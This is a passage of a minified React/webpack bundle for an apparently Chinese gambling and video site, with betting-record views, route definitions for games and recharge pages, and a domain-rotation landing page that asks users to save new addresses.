10px"},children:[(0,j.jsxs)(h.Om,{children:[(0,j.jsx)(h.EY,{children:"\u6295\u6ce8\u989d\u5ea6"}),(0,j.jsxs)(h.EY,{fontWeight:"600",children:["\xa5",e.valid_amount]})]}),(0,j.jsxs)(h.Om,{children:[(0,j.jsx)(h.EY,{children:"\u6d41\u6c34"}),(0,j.jsxs)(h.EY,{fontWeight:"600",children:["\xa5",e.valid_flow]})]}),(0,j.jsxs)(h.Om,{children:[(0,j.jsxs)(h.EY,{children:[(0,j.jsx)(h.EY,{color:s.colors.game_sub_text_color2,children:"\u8f93"}),"/",(0,j.jsx)(h.EY,{color:s.colors.discount_jyj,children:"\u8d62"})," "]}),(0,j.jsxs)(h.EY,{color:e.net_amount>=0?s.colors.discount_jyj:s.colors.game_sub_text_color2,children:["\xa5",e.net_amount]})]})]})]},e.bill_no))]},e.date+t))})]})},A=c.Ay.div(i||(i=(0,l.A)(["\n  height: auto;\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n  min-height: 100vh;\n  overflow: hidden;\n  background: ",";\n"])),e=>e.theme.colors.game_bg_color),Y=()=>{const e=(0,d.B7)(),t=(0,c.DP)(),{navigate:o}=(0,b.A)(),n=[{name:"\u5168\u90e8\u7c7b\u578b",label:"\u5168\u90e8",value:null},...Object.keys(e).map(t=>({label:e[t],value:t}))],i=(0,p.U2)({action:g.getThirdBets,timeFiled:"created",initialFilters:{}}),{isFetching:l,list:r,fetchData:a}=i;return(0,j.jsxs)(A,{theme:t,children:[(0,j.jsx)(x.A,{title:"\u6295\u6ce8\u8bb0\u5f55",style:{background:"#fff"},text_color:"#333"}),(0,j.jsx)(P,(0,s.A)((0,s.A)({},i),{},{tagList:n})),(0,j.jsxs)(h.SY,{flexDirection:"column",children:[l&&(0,j.jsx)(m.A,{loading:l}),r.length>0&&!l&&(0,j.jsx)(k,{resdata:r,handleDeleteFeedback:(e,t)=>{0}}),0===r.length&&(0,j.jsxs)(h.Om,{justifyContent:"flex-start",children:[(0,j.jsx)(h.rP,{marginTop:"100px",name:"zwshuju",fontSize:"80px",color:"#cbd6f1"}),(0,j.jsx)(h.EY,{lineHeight:2,fontSize:"14px",color:"#cbd6f1",children:"\u6682\u65e0\u6570\u636e"}),(0,j.jsx)(h.EY,{color:t.colors.b1_text,backgroundColor:t.colors.game_primary,style:{borderRadius:"8px",lineHeight:"40px",width:"130px",textAlign:"center",marginTop:"30px"},onClick:()=>{o("/games/home/PG")},children:"\u53bb\u6295\u6ce8"})]})]})]})}},24797:(e,t,o)=>{e.exports=o.p+"static/media/zhupingmu1.5854b5b6c58c5183f110.image"},25486:(e,t,o)=>{e.exports=o.p+"static/media/gd-hbimg.84b0e237ab1b81df51bb.image"},28585:(e,t,o)=>{e.exports=o.p+"static/media/x_top.cdb15bf2ff62935855a2.image"},29637:(e,t,o)=>{e.exports=o.p+"static/media/x_hd_game.34747d6e84a1024feec2.image"},29823:(e,t,o)=>{e.exports=o.p+"static/media/djnk.601b50b8cbaee8a1a9f3.png"},33403:(e,t,o)=>{e.exports=o.p+"static/media/djrk.8f7ccf5546ce96222f77.png"},34405:(e,t,o)=>{o.d(t,{A:()=>l});var n=o(89379),i=o(27254);const l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{content:o,closeOnMaskClick:l=!0,title:s}=e||{},r=i.lG.show((0,n.A)((0,n.A)({},e),{},{closeOnMaskClick:l,title:s,content:"function"===typeof o?o({close:()=>r.close()}):o}));return t&&setTimeout(()=>{r.close()},t),r}},34709:(e,t,o)=>{e.exports=o.p+"static/media/zzrk.f6f7a8290889a20ece88.png"},35756:(e,t,o)=>{e.exports=o.p+"static/media/ios.df432c2d019916fbbf13.image"},37358:(e,t,o)=>{e.exports=o.p+"static/media/android.6116697df14f5a5ec9b2.image"},37655:(e,t,o)=>{e.exports=o.p+"static/media/jqyk.0dda5f4676ddc8933080.png"},38322:(e,t,o)=>{e.exports=o.p+"static/media/x_hd_vip.f7085f48386fa9e933a6.image"},41087:(e,t,o)=>{e.exports=o.p+"static/media/xsyk.964079ce888fff0bf529.png"},41125:(e,t,o)=>{e.exports=o.p+"static/media/fd.647d66a422b3ab730644.image"},41392:(e,t,o)=>{e.exports=o.p+"static/media/spnk.f9d9318d68654a4fb1cf.png"},48581:(e,t,o)=>{e.exports=o.p+"static/media/invalid-kkpay.4e2d01920efbcba31001.image"},53084:(e,t,o)=>{o.d(t,{A:()=>r});o(41594);var n=o(68913),i=o(67037),l=o(9798),s=o(44414);const r=e=>{let{loading:t}=e;const o=(0,n.DP)();return t?(0,s.jsx)(i.lP,{style:{position:"relative"},height:"100px",children:(0,s.jsx)(l.A,{bg:"transparent",color:o.colors.active})}):null}},53550:(e,t,o)=>{e.exports=o.p+"static/media/zhupingmu2.7ddb17aabaaff8b25008.image"},54535:(e,t,o)=>{e.exports=o.p+"static/media/djbnk.ee54b0d8d25fb3017332.png"},56153:()=>{},56227:(e,t,o)=>{e.exports=o.p+"static/media/x_top2.1925aafb2464891569d6.image"},56614:(e,t,o)=>{e.exports=o.p+"static/media/djyk.aa4af1fb0603b4d44535.png"},63297:(e,t,o)=>{e.exports=o.p+"static/media/player.cd62d2578f70ef854086.image"},63433:(e,t,o)=>{e.exports=o.p+"static/media/x_btn_close.2b12a77805ddbb9c0774.image"},66176:(e,t,o)=>{e.exports=o.p+"static/media/x_btn_zc.456f7ced3e9f5d971431.image"},67548:(e,t,o)=>{e.exports=o.p+"static/media/djyjk.4f443b54d2f1abec829d.png"},67878:(e,t,o)=>{e.exports=o.p+"static/media/xsnk.35d83bbef034ae9dc052.png"},70394:(e,t,o)=>{e.exports=o.p+"static/media/mhnk.974167b6328b5c6ae01c.png"},71156:(e,t,o)=>{e.exports=o.p+"static/media/spyj.742013f7b5c60eab78ff.png"},72865:(e,t,o)=>{o.d(t,{A:()=>h});var n,i,l=o(57528),s=o(67037),r=o(41594),a=o(68913),c=o(44414);const d=(0,a.Ay)(s.gd)(n||(n=(0,l.A)(["\n  gap: 8px;\n  width: 100%;\n"]))),x=a.Ay.input(i||(i=(0,l.A)(["\n  outline: none;\n  box-sizing: border-box;\n  height: 40px;\n  text-align: center;\n  font-size: 18px;\n  border: 1px solid ",";\n  border-radius: 8px;\n  outline: none;\n  transition: border-color 0.3s;\n  background-color: ",";\n  color: ",";\n  flex: 1;\n  padding: 0;\n  min-width: 1px;\n  &:focus {\n    border-color: ",";\n    background-color: #ffffff;\n  }\n"])),e=>e.theme.colors.input_border,e=>e.value?"#ebf0f6":"#fff",e=>e.value?e.theme.colors.game_primary:"#999",e=>e.theme.colors.game_primary),h=e=>{let{disabledArr:t=[],size:o=6,onComplete:n=()=>{},value:i="",type:l="number"}=e;const s=(0,a.DP)(),h=i&&11===i.length?i:"",[p,m]=(0,r.useState)(h?h.split(""):Array(o).fill("")),g=(0,r.useRef)([]);return(0,c.jsx)(d,{onPaste:e=>{var t;const i=e.clipboardData.getData("text").slice(0,o).split(""),l=Array(o).fill("").map((e,t)=>i[t]||"");m(l);const s=i.length-1;null===(t=g.current[s])||void 0===t||t.focus(),l.every(e=>e)&&n(l.join(""))},children:p.map((e,i)=>(0,c.jsx)(x,{inputMode:"numeric",pattern:"[0-9]*",type:l,disabled:t.includes(i),value:e,maxLength:"1",colors:s.colors,onChange:e=>((e,t)=>{const i=e.target.value,l=[...p];var s;l[t]=i.slice(0,1),m(l),i&&t<o-1&&(null===(s=g.current[t+1])||void 0===s||s.focus()),n(l.join(""))})(e,i),onKeyDown:e=>((e,t)=>{var o;"Backspace"===e.key&&!p[t]&&t>0&&(null===(o=g.current[t-1])||void 0===o||o.focus())})(e,i),ref:e=>g.current[i]=e},i))})}},74958:(e,t,o)=>{e.exports=o.p+"static/media/spbnk.95cfb047a2c8b8721207.png"},75168:(e,t,o)=>{e.exports=o.p+"static/media/mhbnk.a0b4b4d4bd2e1361c2e3.png"},76168:(e,t,o)=>{e.exports=o.p+"static/media/weihu.346255c92790d34f7ff5.png"},78280:(e,t,o)=>{e.exports=o.p+"static/media/x_game.3542112a4e05864c6e54.image"},82276:(e,t,o)=>{e.exports=o.p+"static/media/xsbnk.c9b2e80b01b5cc59e5c2.png"},84236:(e,t,o)=>{e.exports=o.p+"static/media/jqbnk.3f887a1dc14e556a2115.png"},84812:(e,t,o)=>{e.exports=o.p+"static/media/UserIdTemplate.bf06d9dd9c1af569d94f.png"},88756:(e,t,o)=>{e.exports=o.p+"static/media/sprk.3438f3e7c80b014e6e1a.png"},88817:(e,t,o)=>{e.exports=o.p+"static/media/homeBack.ca23b2d83635b24cfa37.png"},92080:(e,t,o)=>{e.exports=o.p+"static/media/coverLoadingBright.36e3480a3b5c53624bb0.image"},93658:(e,t,o)=>{e.exports=o.p+"static/media/xsrk.a01fc73610e0d3942663.png"},94099:(e,t,o)=>{e.exports=o.p+"static/media/invalid-alipay.3788367a97a0be040b41.image"},95864:(e,t,o)=>{o.d(t,{A:()=>si});var n=o(41594),i=o.n(n),l=o(42074),s=o(68913),r=o(46320),a=o(79561),c=o(30825),d=o(27270),x=o(89379),h=o(40671),p=o(38863),m=o(23612),g=o(67037),u=o(93965),f=o(44414);const b=e=>{let{handleToggle:t,theme:o,extra:n={}}=e;const{onConfirm:i,onCancel:l,confirmText:s="\u786e\u8ba4",cancelText:r="\u53d6\u6d88",text:a="",message:c="",danger_text:d="",Custom:h=null,contentStyle:p={}}=n;return(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",maxHeight:"90vh",style:(0,x.A)({overflow:"auto"},p),children:[(0,f.jsxs)(g.lP,{flexDirection:"column",height:"auto",children:[Boolean(a)&&(0,f.jsx)(g.EY,{color:o.colors.text,fontSize:"14px",textAlign:"center",lineHeight:"20px",margin:"12px 0",children:a}),Boolean(c)&&(0,f.jsx)(g.EY,{color:o.colors.text,fontSize:"14px",textAlign:"center",lineHeight:"20px",margin:"12px 0",children:c}),Boolean(d)&&(0,f.jsx)(g.EY,{color:"#e63e00",fontSize:"14px",textAlign:"center",lineHeight:"20px",children:d}),h]}),(i||l)&&(0,f.jsxs)(g.Tk,{height:"40px",mt:"15px",mb:"15px",children:[l&&(0,f.jsx)(g.$n,{variant:"btn",width:"45%",onClick:()=>{t(),l("cancel")},children:(0,f.jsx)(g.EY,{children:r})}),i&&(0,f.jsx)(g.$n,{variant:"primary",width:"45%",onClick:()=>{t(),i("confirm")},children:(0,f.jsx)(g.EY,{children:s})})]})]})},j=()=>{const e=(0,h.A)(),{messageModal:t={}}=(0,r.A)(e=>e.global),{visible:o,extra:n}=t,{title:i="\u6e29\u99a8\u63d0\u793a",maskClosable:l,closable:a=!0,isBottom:c=!1,style:d={}}=n,g=c?p.fP:p.Kx,u=(0,s.DP)();return o?(0,f.jsx)(g,(0,x.A)((0,x.A)({visible:o,title:i,maskClosable:l,closable:a,Contents:b,extra:n},n),{},{style:(0,x.A)({backgroundColor:u.colors.bg},d),theme:u,handleToggle:()=>{e((0,m.setMessageModal)({visible:!1}))}})):null},v=()=>(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(u.A,{}),(0,f.jsx)(j,{})]});var y,_=o(28973),z=o(28429),S=o(50679),C=o(76297),P=o(34447),w=o(2519),k=o(57528),A=o(99163),Y=o(32734),E=o(88118),R=o(16495),D=o(27254);const W=s.Ay.div(y||(y=(0,k.A)(["\n  height: 100%;\n  min-height: 100vh;\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n  background-color: #eeeeee;\n"]))),T=()=>(0,f.jsxs)(g.lP,{height:"auto",children:[E.T.versions.ios&&(0,f.jsx)(g.E9,{src:o(35756),height:"auto",width:"100%"}),E.T.versions.android&&(0,f.jsx)(g.E9,{src:o(37358),height:"auto",width:"100%"})]}),M=()=>{const[e,t]=(0,n.useState)(E.T.versions.ios||E.T.versions.android);return(0,f.jsx)(p.Kx,{visible:e,Contents:T,handleToggle:()=>{t(!e)},style:{width:"80%"}})},I=e=>{let{saveQrCodeVisible:t,setSaveQrCodeVisible:o}=e;const i=(0,n.useRef)(),{data:l}=(0,r.A)(e=>e.site),{site:s}=l;return(0,f.jsx)(D.n1,{visible:t,onMaskClick:()=>{o(!t)},children:(0,f.jsx)(g.lP,{ref:i,children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",padding:"50px 0 0",onClick:e=>e.stopPropagation(),children:[(0,f.jsx)(g.lP,{width:"170px",height:"170px",borderRadius:"8px",bg:"#fff",children:(0,f.jsx)(A.hp,{value:null===s||void 0===s?void 0:s.newest_site_url,size:150})}),(0,f.jsx)(g.lP,{height:"35px",borderRadius:"6px",width:"70%",bg:"#fff",color:"#000",fontSize:"16px",mt:"30px",onClick:()=>{(0,Y.Tf)(i.current,{quality:1,pixelRatio:1}).then(e=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:e,filename:"\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png"}})):(0,E.GV)(e,"\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png")}).catch(console.warn)},children:"\u4fdd\u5b58\u4e8c\u7ef4\u7801"}),(0,f.jsxs)(g.EY,{mt:"30px",color:"#fff",fontSize:"14px",children:["\u6700\u65b0\u57df\u540d\uff1a",null===s||void 0===s?void 0:s.newest_site_url]}),(0,f.jsxs)(g.EY,{mt:"30px",color:"#fff",fontSize:"14px",children:["\u56de\u590d\u90ae\u7bb1\uff1a",null===s||void 0===s?void 0:s.email]})]})})})},B=(0,n.lazy)(()=>o.e(328).then(o.bind(o,70328))),V=(0,n.lazy)(()=>o.e(8849).then(o.bind(o,88849))),N=(0,n.lazy)(()=>o.e(9610).then(o.bind(o,89610))),O=(0,n.lazy)(()=>o.e(9593).then(o.bind(o,9593))),H=(0,n.lazy)(()=>o.e(479).then(o.bind(o,60479))),F=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(3741)]).then(o.bind(o,3741))),U=(0,n.lazy)(()=>Promise.all([o.e(5612),o.e(8604),o.e(6480),o.e(1349)]).then(o.bind(o,71349))),L=(0,n.lazy)(()=>o.e(9179).then(o.bind(o,41560))),G=(0,n.lazy)(()=>Promise.all([o.e(6801),o.e(8768)]).then(o.bind(o,68768))),K=(0,n.lazy)(()=>o.e(6801).then(o.bind(o,26801))),q=(0,n.lazy)(()=>o.e(2005).then(o.bind(o,2005))),J=(0,n.lazy)(()=>o.e(7571).then(o.bind(o,7571))),$=(0,n.lazy)(()=>Promise.resolve().then(o.bind(o,24370))),Q=(0,n.lazy)(()=>o.e(4445).then(o.bind(o,24445))),Z=(0,n.lazy)(()=>o.e(7653).then(o.bind(o,77653))),X=(0,n.lazy)(()=>o.e(121).then(o.bind(o,90121))),ee=(0,n.lazy)(()=>o.e(1022).then(o.bind(o,71022))),te=(0,n.lazy)(()=>o.e(6570).then(o.bind(o,96570))),oe=(0,n.lazy)(()=>o.e(6890).then(o.bind(o,46890))),ne=(0,n.lazy)(()=>o.e(1164).then(o.bind(o,1164))),ie=(0,n.lazy)(()=>o.e(7585).then(o.bind(o,7585))),le=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(4398),o.e(6922)]).then(o.bind(o,76922))),se=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(1402)]).then(o.bind(o,91402))),re=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(8537)]).then(o.bind(o,98537))),ae=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(7894)]).then(o.bind(o,97894))),ce=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(1730)]).then(o.bind(o,31730))),de=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(4398),o.e(4067)]).then(o.bind(o,54067))),xe=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(9589)]).then(o.bind(o,59589))),he=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(3986)]).then(o.bind(o,23986))),pe=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(9617)]).then(o.bind(o,79617))),me=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(5899)]).then(o.bind(o,75899))),ge=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(3144)]).then(o.bind(o,33144))),ue=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(3555)]).then(o.bind(o,93555))),fe=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(7832)]).then(o.bind(o,37832))),be=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(5328)]).then(o.bind(o,25328))),je=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(9506)]).then(o.bind(o,69506))),ve=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(9182),o.e(7643),o.e(192)]).then(o.bind(o,50192))),ye=(0,n.lazy)(()=>o.e(754).then(o.bind(o,80754))),_e=(0,n.lazy)(()=>o.e(796).then(o.bind(o,60796))),ze=(0,n.lazy)(()=>o.e(389).then(o.bind(o,60389))),Se=(0,n.lazy)(()=>o.e(9940).then(o.bind(o,59940))),Ce=(0,n.lazy)(()=>o.e(5722).then(o.bind(o,55722))),Pe=(0,n.lazy)(()=>o.e(3432).then(o.bind(o,63432))),we=(0,n.lazy)(()=>o.e(2850).then(o.bind(o,22850))),ke=(0,n.lazy)(()=>o.e(2727).then(o.bind(o,62727))),Ae=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(9182),o.e(3901)]).then(o.bind(o,53891))),Ye=(0,n.lazy)(()=>o.e(2476).then(o.bind(o,52476))),Ee=(0,n.lazy)(()=>o.e(8411).then(o.bind(o,98411))),Re=(0,n.lazy)(()=>o.e(1978).then(o.bind(o,1978))),De=(0,n.lazy)(()=>Promise.all([o.e(589),o.e(8399),o.e(3115)]).then(o.bind(o,83115))),We=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(2945),o.e(6359)]).then(o.bind(o,86359))),Te=(0,n.lazy)(()=>o.e(1785).then(o.bind(o,81785))),Me=(0,n.lazy)(()=>o.e(2866).then(o.bind(o,42866))),Ie=(0,n.lazy)(()=>Promise.all([o.e(9360),o.e(6832)]).then(o.bind(o,76832))),Be=(0,n.lazy)(()=>o.e(3059).then(o.bind(o,63059))),Ve=(0,n.lazy)(()=>o.e(6395).then(o.bind(o,26395))),Ne=(0,n.lazy)(()=>o.e(97).then(o.bind(o,50097))),Oe=(0,n.lazy)(()=>o.e(6680).then(o.bind(o,66680))),He=(0,n.lazy)(()=>o.e(2185).then(o.bind(o,42185))),Fe=(0,n.lazy)(()=>o.e(4401).then(o.bind(o,4401))),Ue=(0,n.lazy)(()=>o.e(995).then(o.bind(o,10995))),Le=(0,n.lazy)(()=>o.e(8366).then(o.bind(o,58366))),Ge=(0,n.lazy)(()=>o.e(4825).then(o.bind(o,64825))),Ke=(0,n.lazy)(()=>o.e(8090).then(o.bind(o,78090))),qe=(0,n.lazy)(()=>o.e(1110).then(o.bind(o,21110))),Je=(0,n.lazy)(()=>o.e(6060).then(o.bind(o,56060))),$e=(0,n.lazy)(()=>o.e(4145).then(o.bind(o,54145))),Qe=(0,n.lazy)(()=>o.e(1460).then(o.bind(o,71460))),Ze=(0,n.lazy)(()=>Promise.all([o.e(8604),o.e(6480),o.e(9262)]).then(o.bind(o,48998))),Xe=(0,n.lazy)(()=>o.e(6896).then(o.bind(o,86896))),et=(0,n.lazy)(()=>o.e(5716).then(o.bind(o,55716))),tt=(0,n.lazy)(()=>o.e(1789).then(o.bind(o,21789))),ot=(0,n.lazy)(()=>o.e(6966).then(o.bind(o,86966))),nt=(0,n.lazy)(()=>o.e(4835).then(o.bind(o,24835))),it=(0,n.lazy)(()=>o.e(6132).then(o.bind(o,86132))),lt=(0,n.lazy)(()=>o.e(9612).then(o.bind(o,29612))),st=(0,n.lazy)(()=>o.e(4757).then(o.bind(o,34757))),rt=(0,n.lazy)(()=>o.e(8761).then(o.bind(o,8761))),at=(0,n.lazy)(()=>o.e(1025).then(o.bind(o,81025))),ct=(0,n.lazy)(()=>o.e(3958).then(o.bind(o,53958))),dt=(0,n.lazy)(()=>Promise.all([o.e(9149),o.e(993)]).then(o.bind(o,50993))),xt=(0,n.lazy)(()=>o.e(1123).then(o.bind(o,21123))),ht=(0,n.lazy)(()=>o.e(4776).then(o.bind(o,64776))),pt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(7288)]).then(o.bind(o,7288))),mt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(6683)]).then(o.bind(o,19064))),gt=(0,n.lazy)(()=>o.e(8729).then(o.bind(o,48729))),ut=(0,n.lazy)(()=>o.e(2030).then(o.bind(o,12030))),ft=(0,n.lazy)(()=>o.e(9161).then(o.bind(o,49161))),bt=(0,n.lazy)(()=>o.e(9548).then(o.bind(o,89548))),jt=(0,n.lazy)(()=>o.e(2967).then(o.bind(o,22967))),vt=(0,n.lazy)(()=>o.e(2006).then(o.bind(o,52006))),yt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(3409)]).then(o.bind(o,23409))),_t=(0,n.lazy)(()=>o.e(2052).then(o.bind(o,22052))),zt=(0,n.lazy)(()=>o.e(9291).then(o.bind(o,89291))),St=(0,n.lazy)(()=>Promise.all([o.e(6801),o.e(632)]).then(o.bind(o,50632))),Ct=(0,n.lazy)(()=>o.e(1513).then(o.bind(o,1513))),Pt=(0,n.lazy)(()=>o.e(5176).then(o.bind(o,75176))),wt=(0,n.lazy)(()=>Promise.all([o.e(8604),o.e(6480),o.e(7173)]).then(o.bind(o,84091))),kt=(0,n.lazy)(()=>o.e(8026).then(o.bind(o,88026))),At=(0,n.lazy)(()=>Promise.all([o.e(8604),o.e(6480),o.e(3100),o.e(649),o.e(1938)]).then(o.bind(o,11890))),Yt=(0,n.lazy)(()=>o.e(3693).then(o.bind(o,83693))),Et=(0,n.lazy)(()=>o.e(8309).then(o.bind(o,78309))),Rt=(0,n.lazy)(()=>Promise.all([o.e(3100),o.e(649),o.e(8919)]).then(o.bind(o,98919))),Dt=(0,n.lazy)(()=>o.e(1632).then(o.bind(o,61632))),Wt=e=>{let{Component:t}=e;return(0,f.jsx)(n.Suspense,{fallback:(0,f.jsx)(w.A,{}),children:(0,f.jsx)(t,{})})},Tt=["/games/home/PG","/games/home/KY","/games/innerPage/","/games/discount/1"],Mt=e=>{let{children:t}=e;const{isAuthenticated:o}=(0,r.A)(e=>e.user),i=(0,z.zy)(),{pathname:l,search:s}=i,a=Tt.some(e=>null===l||void 0===l?void 0:l.startsWith(e)),c=o||!S.JD||a,{navigate:d}=(0,C.A)(),{startLoginRegister:x}=(0,P.A)();return(0,n.useEffect)(()=>{c||(d(-1),x())},[d,x,c]),c?t:(0,f.jsx)(z.C5,{to:"/login".concat(s),replace:!0})},It=[{path:"/",title:"\u5bfc\u822a\u9875",element:(0,f.jsx)(Wt,{Component:()=>{const[e,t]=(0,n.useState)(!1),{navigate:o}=(0,C.A)(),{data:i}=(0,r.A)(e=>e.site),{site:l}=i,s=(0,n.useCallback)(()=>{o("/home")},[o]);(0,n.useEffect)(()=>{let e;return l.jump_home_time&&(e=setTimeout(()=>{s()},1e6*l.jump_home_time)),()=>{clearTimeout(e)}},[l.jump_home_time,s]);const a=e=>{(0,E.eM)(e),D.y8.show({duration:2e3,content:"\u590d\u5236\u6210\u529f",icon:"success"})};return(0,f.jsx)(W,{children:(0,f.jsxs)(g.lP,{flexDirection:"column",height:"auto",padding:"20px 0 0",children:[(0,f.jsx)(M,{}),(0,f.jsx)(I,{saveQrCodeVisible:e,setSaveQrCodeVisible:t}),(null===l||void 0===l?void 0:l.guide_logo)&&(0,f.jsx)(R.LazyLoadImage,{src:null===l||void 0===l?void 0:l.guide_logo,height:"200px",width:"200px"}),(0,f.jsx)(g.EY,{color:"#000",fontSize:"12px",children:"\u7d27\u8bb0\u6700\u65b0\u57df\u540d"}),(0,f.jsxs)(g.EY,{color:"#0b66cb",fontSize:"16px",onClick:()=>{a("https://".concat(null===l||void 0===l?void 0:l.newest_site_url))},children:["http",(0,f.jsx)(g.EY,{color:"#ff0000",fontSize:"16px",children:"s"}),"://",null===l||void 0===l?void 0:l.newest_site_url]}),(0,f.jsx)(g.lP,{width:"200px",height:"35px",bg:"#5b86b3",color:"#dfd9d9",fontSize:"12px",borderRadius:"6px",mt:"15px",onClick:s,children:"\u5df2\u6ee118+\uff0c\u70b9\u6b64\u8fdb\u5165"}),(0,f.jsx)(g.lP,{color:"#595757",fontSize:"12px",height:"auto",width:"244px",textAlign:"center",mt:"10px",children:"\u672c\u7ad9\u7ecf\u5e38\u66f4\u6362\u57df\u540d,\u8bf7\u6536\u85cf10\u4e2a\u4ee5\u4e0a\u6700\u65b0\u57df\u540d\u624d\u53ef\u4fdd\u8bc1\u6c38\u4e45\u8bbf\u95ee\u672c\u7ad9!"}),(0,f.jsxs)(g.EY,{color:"#000",fontSize:"12px",fontWeight:"700",mt:"10px",children:[null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u7f51\u6d77\u5916\uff08\u7ffb\u5899\uff09\u6c38\u4e45\u5730\u5740\uff1a"]}),(0,f.jsxs)(g.EY,{color:"#0b66cb",fontSize:"12px",mt:"5px",onClick:()=>{a("https://".concat(null===l||void 0===l?void 0:l.guide_site_urls))},children:["http",(0,f.jsx)(g.EY,{color:"#ff0000",fontSize:"12px",children:"s"}),"://",null===l||void 0===l?void 0:l.guide_site_urls]}),(0,f.jsx)(g.lP,{height:"auto",width:"300px",textAlign:"center",mt:"10px",children:(0,f.jsxs)(g.EY,{color:"#595757",fontSize:"12px",children:["\u5982\u679c\u70b9\u51fb\u8fdb\u5165\u540e\u6253\u4e0d\u5f00\u672c\u7ad9\uff0c",(0,f.jsx)(g.EY,{color:"#f12f1b",fontSize:"12px",children:"\u8bf7\u6362\uff08\u7535\u4fe1\u6216\u8054\u901a\uff09\u7f51\u7edc\u518d\u8bbf\u95ee\u672c\u7ad9\uff0c"}),null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u6d77\u5916(\u7ffb\u5899)\u6c38\u4e45\u5730\u5740"]})}),(0,f.jsx)(g.lP,{height:"35px",width:"300px",mt:"10px",children:(0,f.jsx)(g.lP,{width:"130px",bg:"#fff",fontSize:"14px",color:"#000",onClick:()=>{t(!0)},children:"\u4fdd\u5b58\u4e8c\u7ef4\u7801"})}),(0,f.jsx)(g.EY,{color:"#0066cc",fontSize:"16px",mt:"15px",children:"\u53cb\u60c5\u63d0\u793a"}),(0,f.jsxs)(g.EY,{color:"#000",fontSize:"12px",mt:"5px",children:["\u8bf7\u4f7f\u7528",(0,f.jsx)(g.EY,{color:"#0066cc",fontSize:"12px",mt:"5px",onClick:()=>{(0,E.Fe)("https://www.cr173.com/soft/44710.html")},children:"\u8c37\u6b4c\u6d4f\u89c8\u5668"}),"\u8bbf\u95ee\u672c\u7ad9\uff0c\u8c37\u6b4c\u6d4f\u89c8\u5668\u901f\u5ea6\u5feb"]}),(0,f.jsx)(g.EY,{color:"#000",fontSize:"12px",mt:"5px",children:"\u5176\u4ed6\u6d4f\u89c8\u5668\u53ef\u80fd\u65e0\u6cd5\u6253\u5f00\u672c\u7ad9\uff0c\u6216\u8005\u64ad\u653e\u7535\u5f71\u5361"}),(0,f.jsx)(g.lP,{color:"#fff",width:"120px",height:"36px",bg:"#06c",borderRadius:"6px",fontSize:"12px",mt:"10px",mb:"10px",onClick:s,children:"\u8fdb\u5165\u6700\u65b0\u5730\u5740"})]})})}})},{path:"games",title:"\u6e38\u620f",element:(0,f.jsx)(Mt,{children:(0,f.jsx)(Wt,{Component:De})}),children:[{path:"home/:id",title:"\u6e38\u620f",element:(0,f.jsx)(Wt,{Component:We})},{path:"search",title:"\u641c\u7d22",element:(0,f.jsx)(Wt,{Component:Te})},{path:"transactionDetailsList",title:"\u4ea4\u6613\u660e\u7ec6",element:(0,f.jsx)(Wt,{Component:J})},{path:"bettingRecordsList",title:"\u6295\u6ce8\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:$})},{path:"bettingDetails/:id",title:"\u6295\u6ce8\u8bb0\u5f55\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:Q})},{path:"TransactionDetails/:id",title:"\u4ea4\u6613\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:Z})},{path:"recharge",title:"\u5145\u503c",element:(0,f.jsx)(Wt,{Component:Me})},{path:"accountManage",title:"\u8d26\u6237\u7ba1\u7406",element:(0,f.jsx)(Wt,{Component:Dt})},{path:"helpcenter",title:"\u5e2e\u52a9\u4e2d\u5fc3",element:(0,f.jsx)(z.sv,{}),children:[{path:"center",title:"\u5e2e\u52a9\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:Ue})},{path:"recharge",title:"\u5145\u503c\u6559